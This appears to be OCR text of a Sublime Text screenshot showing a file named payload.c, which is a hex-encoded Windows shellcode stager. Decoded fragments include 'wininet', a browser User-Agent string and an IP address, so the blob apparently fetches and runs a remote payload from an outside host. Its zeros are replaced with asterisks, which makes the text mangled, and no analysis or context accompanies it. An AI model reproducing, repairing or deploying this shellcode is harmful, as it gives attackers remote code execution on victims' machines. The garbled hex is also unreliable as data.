 C:\Users\Administrator\Desktop\payload.c • (6002.com) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
6002.com
app
extend
public
runtime
thinkphp
vendor
54.md 53.md 52.md 46.md payload.c 9.md
1
fc4883e4f*e8c8******4151415*5251564831d265488b526*488b5218488b522*488b725*48*fb74a4a4d31c94831c*
ac3c617c*22c2*41c1c9*d41*1c1e2ed524151488b522*8b423c48*1d*66817818*b*275728b8*88******4885c*746748
*1d*5*8b4818448b4*2*49*1d*e35648ffc9418b348848*1d64d31c94831c*ac41c1c9*d41*1c138e*75f14c*34c24*
84539d175d858448b4*2449*1d*66418b*c48448b4*1c49*1d*418b*48848*1d*415841585e595a41584159415a4883ec2
*4152ffe*5841595a488b12e94fffffff5d6a**49be77696e696e6574**41564989e64c89f141ba4c7726*
7ffd54831c94831d24d31c*4d31c9415*415*41ba3a5679a7ffd5eb735a4889c141b8bb*1****4d31c9415141516a*
3415141ba57899fc6ffd5eb595b4889c14831d24989d84d31c95268***24*84525241baeb552e3bffd54889c64883c35*
6a*a5f4889f14889da49c7c*ffffffff4d31c9525241ba2d*6187bffd585c**f859d*1****48ffcf*f848c*1****
ebd3e9e4*1****e8a2ffffff2f4c4d6163**615**9*6c73fc7588f79a3367ae63ceb4847ab8bb37221b6432ed9e6eb*
38688ad13b24544a185b51271c382*d5b3e*6b7aef5b4af97a3fc*d4ca16be*3f6e3ce3fb2326c3c3e12d*4**
557365722d4167656e743a2*4d6f7a696c6c612f352e3*2*28636f6d7*617469626c653b2*4d5349452*392e3*3b2*
57696e646f77732*4e542*362e313b2*574f5736343b2*54726964656e742f352e3*29*d*a**d5379449657bc294568cac
9a1c34f2e493d1c7244a18af414b3a115c16f2d7dc64159fc344dd2c38d72a26d15fb19863ea99355c967aa68b877efe*567*
79cfb*ef94e**ea1d2b76dea*98*4bf98c1d*7d*2d35*63e55be75897388aa5e3c34*eb8fc9*1e8acf78ee2*2758ed9*
a41f6956424e5e5cdd27f619dfa847e84*b9ad16579e4e3*c817e27d2714*954de*d4122d324f*27e5d52ab5*6489f4*
6fbf7ae477135edcaf4e42dfcc38231f7dc4445ac13f9997aba47bf8fa4bd*1386edb3894ca**
97d2cac5454c99e34dfabc13c385eb6ba349e6b27bf9**41bef*b5a256ffd54831c9ba****4***41b8**1*****41b94***
****41ba58a453e5ffd5489353534889e74889f14889da41b8**2*****4989f941ba129689e2ffd54883c42*85c*
74b6668b*748*1c385c*75d758585848*5********5*c3e89ffdffff34372e313*362e373*2e3538**6faa51c3
2
Find: 0 Find Replace
Replace: * Find All Replace All
Line 1, Column 749; Made 200 replacements Tab Size: 4 C